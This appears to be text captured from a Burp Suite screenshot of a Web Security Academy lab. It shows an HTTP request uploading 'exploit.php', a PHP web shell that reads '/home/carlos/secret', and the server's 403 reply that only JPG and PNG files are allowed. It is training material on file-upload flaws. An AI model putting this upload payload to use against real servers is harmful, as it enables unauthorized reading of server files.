 Pretty Raw Hex \n
POST /my-account/avatar HTTP/2
Host: 0ac700b703252a34811289a90018004c.web-security-academy.net
Cookie: session=XCjb7ZtaovybfYM22HZUeRMzUW7wxWND
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------384800726837390932003820869907
Content-Length: 553
Origin: https://0ac700b703252a34811289a90018004c.web-security-academy.net
Referer: https://0ac700b703252a34811289a90018004c.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1, i
Te: trailers
-----------------------------384800726837390932003820869907
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: application/octet-stream
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------384800726837390932003820869907
Content-Disposition: form-data; name="user"
wiener
-----------------------------384800726837390932003820869907
Content-Disposition: form-data; name="csrf"
cI3nrMtXEGR8yKz4jmNIQ6rlEEDzkug0
-----------------------------384800726837390932003820869907--
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Thu, 23 May 2024 18:26:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>